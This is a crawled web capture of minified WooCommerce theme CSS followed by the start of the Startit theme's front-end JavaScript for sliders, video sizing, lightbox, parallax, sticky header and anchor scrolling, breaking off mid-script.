li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(6n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(6n+1){clear:none}.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-2 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-2 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-2 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-2 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:480px){.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-2 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-2 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-2 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-2 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product{width:100%;margin-right:0!important}}@media only screen and (max-width:600px){.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-2 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-2 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-2 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-2 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product{width:100%;margin-right:0!important}}@media only screen and (max-width:768px){.qodef-single-product-images,.qodef-single-product-summary{width:100%;margin:0}}@media only screen and (max-width:768px){.qodef-single-product-summary{margin-bottom:20px}}@media only screen and (max-width:480px){.qodef-single-product-summary .woocommerce-product-rating{width:100%}}@media only screen and (max-width:600px){.qodef-woocommerce-page td.product-quantity .qodef-quantity-buttons .qodef-quantity-input,.qodef-woocommerce-page td.product-quantity .qodef-quantity-buttons .qodef-quantity-minus,.qodef-woocommerce-page td.product-quantity .qodef-quantity-buttons .qodef-quantity-plus{width:22px;height:22px;line-height:22px;font-size:10px;display:block}}.qodef-woocommerce-page td.product-quantity .qodef-quantity-buttons .qodef-quantity-input{font-size:14px}@media only screen and (max-width:600px){.qodef-woocommerce-page table td{padding:5px 5px}}@media only screen and (max-width:480px){.qodef-woocommerce-page td.product-thumbnail img{display:none}}@media only screen and (max-width:1024px){.qodef-woocommerce-page td.actions .coupon,.qodef-woocommerce-page td.actions .qodef-cart-proceed-update{width:100%;margin-bottom:20px}}@media only screen and (max-width:600px){.qodef-woocommerce-page td.actions .coupon,.qodef-woocommerce-page td.actions .qodef-cart-proceed-update{width:100%;margin-bottom:0}}@media only screen and (max-width:600px){.qodef-woocommerce-page td.actions .qodef-cart-proceed-update .checkout-button{margin-bottom:10px;float:left}}@media only screen and (max-width:768px){.qodef-woocommerce-page .coupon input[type=text]{width:150px}}@media only screen and (max-width:600px){.qodef-woocommerce-page .woocommerce .coupon input[type=text]{width:100%;margin:15px 0 0 0}}@media only screen and (max-width:600px){.qodef-woocommerce-page .woocommerce .coupon input.qodef-btn{width:100%;box-sizing:border-box;margin:15px 0 0 0;padding:0}}@media only screen and (max-width:600px){.qodef-woocommerce-page .qodef-cart-proceed-update input[type=submit]{width:100%;box-sizing:border-box}}@media only screen and (max-width:600px){.qodef-woocommerce-page td.actions .qodef-cart-proceed-update .checkout-button{text-align:center;margin-top:15px;width:100%;box-sizing:border-box}}@media only screen and (max-width:600px){.qodef-woocommerce-page .qodef-shipping-calculator{width:100%;margin-bottom:25px}}@media only screen and (max-width:600px){.qodef-woocommerce-page .qodef-cart-totals{width:100%}}@media only screen and (max-width:768px){.qodef-woocommerce-page .woocommerce-checkout .col-1,.qodef-woocommerce-page .woocommerce-checkout .col-2{width:100%}}@media only screen and (max-width:480px){.qodef-woocommerce-page .checkout_coupon p{margin-top:10px}}@media only screen and (max-width:768px){.qodef-woocommerce-page .lost_reset_password .form-row.form-row-first label{display:block}.qodef-woocommerce-page .lost_reset_password .form-row.form-row-first input[type=text]{width:100%}}@media only screen and (max-width:1024px){.qodef-woocommerce-page .login .form-row{width:45%}}@media only screen and (max-width:768px){.qodef-woocommerce-page .login .form-row{width:100%;margin-right:0}}@media only screen and (max-width:1024px){.qodef-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{width:28%;padding:0 15px 0 0}.qodef-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{width:72%;padding:0 0 0 15px}.qodef-woocommerce-page.woocommerce-account .u-columns.col2-set .col-1,.qodef-woocommerce-page.woocommerce-account .u-columns.col2-set .col-2{width:100%}}@media only screen and (max-width:768px){.qodef-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.qodef-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%;padding:0}.qodef-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{margin:50px 0}}@media only screen and (max-width:1024px){.qodef-shopping-cart-outer:hover .qodef-shopping-cart-dropdown{display:none;visibility:hidden}.qodef-top-bar .qodef-shopping-cart-outer{float:none}}@media only screen and (max-width:320px){.qodef-shopping-cart-outer{display:none}}

--- FILE ---
content_type: text/javascript
request_url: http://123ezbooking.no/wp-content/themes/startit/assets/js/modules.min.js?ver=6.0.11
body_size: 18853
content:
!function(a){"use strict";switch(window.qodef={},qodef.modules={},qodef.scroll=0,qodef.window=a(window),qodef.document=a(document),qodef.windowWidth=a(window).width(),qodef.windowHeight=a(window).height(),qodef.body=a("body"),qodef.html=a("html, body"),qodef.htmlEl=a("html"),qodef.menuDropdownHeightSet=!1,qodef.defaultHeaderStyle="",qodef.minVideoWidth=1500,qodef.videoWidthOriginal=1280,qodef.videoHeightOriginal=720,qodef.videoRatio=1280/720,!0){case qodef.body.hasClass("qodef-grid-1300"):qodef.boxedLayoutWidth=1350;break;case qodef.body.hasClass("qodef-grid-1200"):qodef.boxedLayoutWidth=1250;break;case qodef.body.hasClass("qodef-grid-1000"):qodef.boxedLayoutWidth=1050;break;case qodef.body.hasClass("qodef-grid-800"):qodef.boxedLayoutWidth=850;break;default:qodef.boxedLayoutWidth=1150}a(document).ready(function(){qodef.scroll=a(window).scrollTop(),qodef.body.hasClass("qodef-dark-header")&&(qodef.defaultHeaderStyle="qodef-dark-header"),qodef.body.hasClass("qodef-light-header")&&(qodef.defaultHeaderStyle="qodef-light-header")}),a(window).resize(function(){qodef.windowWidth=a(window).width(),qodef.windowHeight=a(window).height()}),a(window).scroll(function(){qodef.scroll=a(window).scrollTop()})}(jQuery),function(a){"use strict";function b(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function c(){var b=a(".qodef-owl-slider");b.length&&b.each(function(){var b=a(this);b.waitForImages(function(){b.owlCarousel({singleItem:!0,transitionStyle:"fadeUp",navigation:!0,autoHeight:!0,pagination:!1,navigationText:['<span class="qodef-prev-icon"><i class="fa fa-chevron-left"></i></span>','<span class="qodef-next-icon"><i class="fa fa-chevron-right"></i></span>']})})})}function d(){a(".qodef-preload-background").each(function(){var b=a(this);if(""!==b.css("background-image")&&"none"!==b.css("background-image")){var c=b.attr("style");if(c=c.match(/url\(["']?([^'")]+)['"]?\)/),c=c?c[1]:""){var d=new Image;d.src=c,a(d).load(function(){b.removeClass("qodef-preload-background")})}}else a(window).on("load",function(){b.removeClass("qodef-preload-background")})})}function e(){a("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder"> <div class="ppt">&nbsp;</div> <div class="pp_top"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> <div class="pp_content_container"> <div class="pp_left"> <div class="pp_right"> <div class="pp_content"> <div class="pp_loaderIcon"></div> <div class="pp_fade"> <a href="#" class="pp_expand" title="Expand the image">Expand</a> <div class="pp_hoverContainer"> <a class="pp_next" href="#"><span class="fa fa-chevron-right"></span></a> <a class="pp_previous" href="#"><span class="fa fa-chevron-left"></span></a> </div> <div id="pp_full_res"></div> <div class="pp_details"> <div class="pp_nav"> <a href="#" class="pp_arrow_previous">Previous</a> <p class="currentTextHolder">0/0</p> <a href="#" class="pp_arrow_next">Next</a> </div> <p class="pp_description"></p> {pp_social} <a class="pp_close" href="#">Close</a> </div> </div> </div> </div> </div> </div> <div class="pp_bottom"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> </div> <div class="pp_overlay"></div>'})}function f(){if(a("[data-qodef_header_style]").length>0&&qodef.body.hasClass("qodef-header-style-on-scroll")){var b=a(".wpb_row.qodef-section"),c=function(a){void 0!==a.data("qodef_header_style")?qodef.body.removeClass("qodef-dark-header qodef-light-header").addClass(a.data("qodef_header_style")):qodef.body.removeClass("qodef-dark-header qodef-light-header").addClass(""+qodef.defaultHeaderStyle)};b.waypoint(function(b){"down"===b&&c(a(this.element))},{offset:0}),b.waypoint(function(b){"up"===b&&c(a(this.element))},{offset:function(){return-a(this.element).outerHeight()}})}}function g(){var b,c,d=a(".qodef-no-animations-on-touch"),e=!0,f=a(".qodef-grow-in, .qodef-fade-in-down, .qodef-element-from-fade, .qodef-element-from-left, .qodef-element-from-right, .qodef-element-from-top, .qodef-element-from-bottom, .qodef-flip-in, .qodef-x-rotate, .qodef-z-rotate, .qodef-y-translate, .qodef-fade-in, .qodef-fade-in-left-x-rotate"),g=["qodef-grow-in","qodef-fade-in-down","qodef-element-from-fade","qodef-element-from-left","qodef-element-from-right","qodef-element-from-top","qodef-element-from-bottom","qodef-flip-in","qodef-x-rotate","qodef-z-rotate","qodef-y-translate","qodef-fade-in","qodef-fade-in-left-x-rotate"];d.length&&(e=!1),f.length>0&&e&&f.each(function(){var d=a(this);b=d.attr("class").split(/\s+/);var e=0;b.map(function(a,b){if(-1!==g.indexOf(a))return e=b,!1}),c=b[e],d.data("animation",c),d.appear(function(){d.addClass(d.data("animation")+"-on")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}function h(){a(".qodef-parallax-section-holder").length&&a(".qodef-parallax-section-holder").each(function(){var b=a(this);b.hasClass("qodef-full-screen-height-parallax")&&(b.height(qodef.windowHeight),b.find(".qodef-parallax-content-outer").css("padding",0));var c=.4*b.data("qodef-parallax-speed");b.parallax("50%",c)})}function i(){a(".qodef-section .qodef-video-wrap .qodef-video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(j(),a(".qodef-section .qodef-mobile-video-image").show(),a(".qodef-section .qodef-video-wrap").remove())}function j(){a(".qodef-section .qodef-video-wrap").each(function(){var b=a(this),c=b.closest(".qodef-section").outerWidth();b.width(c);var d=b.closest(".qodef-section").outerHeight();qodef.minVideoWidth=qodef.videoRatio*(d+20),b.height(d);var e=c/qodef.videoWidthOriginal,f=d/qodef.videoHeightOriginal,g=f;e>f&&(g=e),g*qodef.videoWidthOriginal<qodef.minVideoWidth&&(g=qodef.minVideoWidth/qodef.videoWidthOriginal),b.find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(g*qodef.videoWidthOriginal+2)),b.find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(g*qodef.videoHeightOriginal+2)),b.scrollLeft((b.find("video").width()-c)/2),b.find(".mejs-overlay, .mejs-poster").scrollTop((b.find("video").height()-d)/2),b.scrollTop((b.find("video").height()-d)/2)})}function k(){a(".qodef-footer-uncover").length&&a(".qodef-content").css("margin-bottom",a(".qodef-footer-inner").height())}function l(){window.addEventListener&&window.addEventListener("wheel",n,{passive:!1}),document.onkeydown=o,qodef.body.hasClass("qodef-smooth-scroll")&&(window.removeEventListener("mousewheel",smoothScrollListener,{passive:!1}),window.removeEventListener("wheel",smoothScrollListener,{passive:!1}))}function m(){window.removeEventListener&&window.removeEventListener("wheel",n,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null,qodef.body.hasClass("qodef-smooth-scroll")&&(window.addEventListener("mousewheel",smoothScrollListener,{passive:!1}),window.addEventListener("wheel",smoothScrollListener,{passive:!1}))}function n(a){p(a)}function o(a){for(var b=[37,38,39,40],c=b.length;c--;)if(a.keyCode===b[c])return void p(a)}function p(a){a=a||window.event,a.preventDefault&&a.preventDefault(),a.returnValue=!1}function q(){a(".qodef-self-hosted-video").mediaelementplayer({audioWidth:"100%"})}function r(){a(".qodef-self-hosted-video-holder .qodef-video-wrap").each(function(){var b=a(this),c=b.closest(".qodef-self-hosted-video-holder").outerWidth(),d=c/qodef.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(b.parent().width(c),b.parent().height(d)),b.width(c),b.height(d),b.find("video, .mejs-overlay, .mejs-poster").width(c),b.find("video, .mejs-overlay, .mejs-poster").height(d)})}function s(b){var c=a("#qodef-back-to-top");c.removeClass("off on"),"on"===b?c.addClass("on"):c.addClass("off")}function t(){qodef.window.scroll(function(){var b,c=a(this).scrollTop(),d=a(this).height();b=c>0?c+d/2:1,s(b<1e3?"off":"on")})}function u(){a("#qodef-back-to-top").on("click",function(a){a.preventDefault(),qodef.html.animate({scrollTop:0},qodef.window.scrollTop()/3,"linear")})}function v(){qodef.windowWidth>1024&&a(".qodef-footer-top .qodef-column").css("min-height",0).css("min-height",a(".qodef-footer-top > div").innerHeight())}function w(b){a(b).length>0&&a(b).on("touchstart",function(){})}function x(){qodef.body.hasClass("qodef-smooth-page-transitions")&&(a(window).on("pageshow",function(b){b.originalEvent.persisted&&a(".qodef-wrapper-inner").fadeIn(0)}),a("a").on("click",function(b){var c=a(this);1===b.which&&void 0===c.data("rel")&&void 0===c.attr("rel")&&c.attr("href").indexOf(window.location.host)>=0&&(void 0===c.attr("target")||"_self"===c.attr("target"))&&c.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(b.preventDefault(),a(".qodef-wrapper-inner").fadeOut(1e3,function(){window.location=c.attr("href")}))}))}var y={};qodef.modules.common=y,qodef.touchClasses=[".qodef-process-item",".qodef-team",".qodef-underline-icon-box-holder",".qodef-icon-shortcode",".qodef-slider"],y.qodefFluidVideo=b,y.qodefPreloadBackgrounds=d,y.qodefPrettyPhoto=e,y.qodefCheckHeaderStyleOnScroll=f,y.qodefInitParallax=h,y.qodefEnableScroll=m,y.qodefDisableScroll=l,y.qodefWheel=n,y.qodefKeydown=o,y.qodefPreventDefaultValue=p,y.qodefOwlSlider=c,y.qodefInitSelfHostedVideoPlayer=q,y.qodefSelfHostedVideoSize=r,y.qodefInitBackToTop=u,y.qodefBackButtonShowHide=t,y.qodefSetFooterColumnsHeight=v,y.qodefSmoothTransition=x,a(document).ready(function(){b(),d(),e(),g(),z().init(),i(),j(),k(),c(),q(),r(),u(),t(),x(),qodef.touchClasses.forEach(w)}),a(window).on("load",function(){f(),v(),h()}),a(window).resize(function(){j(),r(),v()});var z=qodef.modules.common.qodefInitAnchor=function(){var b=function(b){a(".qodef-main-menu .qodef-active-item, .qodef-mobile-nav .qodef-active-item, .qodef-vertical-menu .qodef-active-item, .qodef-fullscreen-menu .qodef-active-item").removeClass("qodef-active-item"),b.parent().addClass("qodef-active-item"),a(".qodef-main-menu a, .qodef-mobile-nav a, .qodef-vertical-menu a, .qodef-fullscreen-menu a").removeClass("current"),b.addClass("current")},c=function(){a("[data-qodef-anchor]").waypoint(function(c){"down"===c&&b(a("a[href='"+window.location.href.split("#")[0]+"#"+a(this.element).data("qodef-anchor")+"']"))},{offset:"50%"}),a("[data-qodef-anchor]").waypoint(function(c){"up"===c&&b(a("a[href='"+window.location.href.split("#")[0]+"#"+a(this.element).data("qodef-anchor")+"']"))},{offset:function(){return-(a(this.element).outerHeight()-150)}})},d=function(){var b=window.location.hash.split("#")[1];if(""!==b&&a('[data-qodef-anchor="'+b+'"]').length>0){var c=window.location.href.split("#")[0]+"#"+b;if(a("a[href='"+c+"']").length)a("a[href='"+c+"']").trigger("click");else{a("<a/>").attr({href:c,class:"qodef-anchor"}).appendTo("body").trigger("click")}}},e=function(a){return"qodef-sticky-header-on-scroll-down-up"===qodef.modules.header.behaviour&&(a>qodef.modules.header.stickyAppearAmount?qodef.modules.header.isStickyVisible=!0:qodef.modules.header.isStickyVisible=!1),"qodef-sticky-header-on-scroll-up"===qodef.modules.header.behaviour&&a>qodef.scroll&&(qodef.modules.header.isStickyVisible=!1),qodef.modules.header.isStickyVisible?qodefGlobalVars.vars.qodefStickyHeaderTransparencyHeight:qodefPerPageVars.vars.qodefHeaderTransparencyHeight},f=function(){qodef.document.on("click",".qodef-main-menu a, .qodef-vertical-menu a, .qodef-fullscreen-menu a, .qodef-btn, .qodef-anchor, .qodef-mobile-nav a",function(){var c,d=a(this),f=d.prop("hash").split("#")[1];if(""!==f&&a('[data-qodef-anchor="'+f+'"]').length>0){var g=a('[data-qodef-anchor="'+f+'"]').offset().top;return c=a('[data-qodef-anchor="'+f+'"]').offset().top-e(g),b(d),qodef.html.stop().animate({scrollTop:Math.round(c)},1e3,function(){history.replaceState&&history.replaceState(null,null,"#"+f)}),!1}})};return{init:function(){a("[data-qodef-anchor]").length&&(f(),c(),a(window).on("load",function(){d()}))}}}}(jQuery),function(a){"use strict";function b(){var b,c=a(".qodef-page-header"),d=a(".qodef-sticky-header"),e=a(".qodef-fixed-wrapper"),f=a(".qodef-page-header").find(".qodef-fixed-wrapper").length?a(".qodef-page-header").find(".qodef-fixed-wrapper").offset().top:null;switch(!0){case qodef.body.hasClass("qodef-sticky-header-on-scroll-up"):qodef.modules.header.behaviour="qodef-sticky-header-on-scroll-up";var g=a(document).scrollTop();b=qodefGlobalVars.vars.qodefTopBarHeight+qodefGlobalVars.vars.qodefLogoAreaHeight+qodefGlobalVars.vars.qodefMenuAreaHeight+qodefGlobalVars.vars.qodefStickyHeaderHeight;var h=function(){var c=a(document).scrollTop();c>g&&c>b||c<b?(qodef.modules.header.isStickyVisible=!1,d.removeClass("header-appear").find(".qodef-main-menu .second").removeClass("qodef-drop-down-start")):(qodef.modules.header.isStickyVisible=!0,d.addClass("header-appear")),g=a(document).scrollTop()};h(),a(window).scroll(function(){h()});break;case qodef.body.hasClass("qodef-sticky-header-on-scroll-down-up"):qodef.modules.header.behaviour="qodef-sticky-header-on-scroll-down-up",b=0!==qodefPerPageVars.vars.qodefStickyScrollAmount?qodefPerPageVars.vars.qodefStickyScrollAmount:qodefGlobalVars.vars.qodefTopBarHeight+qodefGlobalVars.vars.qodefLogoAreaHeight+qodefGlobalVars.vars.qodefMenuAreaHeight,qodef.modules.header.stickyAppearAmount=b;var h=function(){qodef.scroll<b?(qodef.modules.header.isStickyVisible=!1,d.removeClass("header-appear").find(".qodef-main-menu .second").removeClass("qodef-drop-down-start")):(qodef.modules.header.isStickyVisible=!0,d.addClass("header-appear"))};h(),a(window).scroll(function(){h()});break;case qodef.body.hasClass("qodef-fixed-on-scroll"):qodef.modules.header.behaviour="qodef-fixed-on-scroll";var 